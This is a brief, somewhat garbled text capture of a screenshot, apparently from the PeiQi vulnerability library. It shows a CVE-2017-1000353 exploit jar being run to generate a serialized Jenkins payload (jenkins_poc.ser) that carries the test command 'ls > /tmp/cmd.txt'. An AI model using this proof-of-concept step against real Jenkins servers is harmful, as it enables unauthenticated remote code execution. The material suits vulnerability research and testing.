 下载
名称
jenkins_poc.ser
CVE-2017-1000353-1.1-SNAPSHOT-all.jar
下载 — -zsh — 80×24
[peiqi@192 Downloads % java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_po]
c.ser "ls > /tmp/cmd.txt"
peiqi@192 Downloads %
PeiQi文库